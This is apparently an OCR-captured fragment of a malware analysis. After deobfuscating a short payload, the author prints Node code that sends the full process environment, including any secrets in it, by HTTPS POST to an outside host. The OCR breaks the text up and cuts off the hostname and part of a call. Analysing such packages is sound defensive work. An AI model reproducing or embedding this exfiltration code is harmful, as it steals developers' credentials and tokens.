
Thankfully this is super short and easy to
deobfuscate. Once done, we find the following:
const http = 
require
(
"https"
);

req = http[
"request"
]({

    host: 
"76c42f27d26091659dca820a37e6f5
    path: 
"/n-t-internationalization"
,

method
: "
POST
",

})
;

re
q["write"]
(

  Buffer[
"from"
](

    JSON[
"stringify"
](process[
"env"
]).toS
  )

);
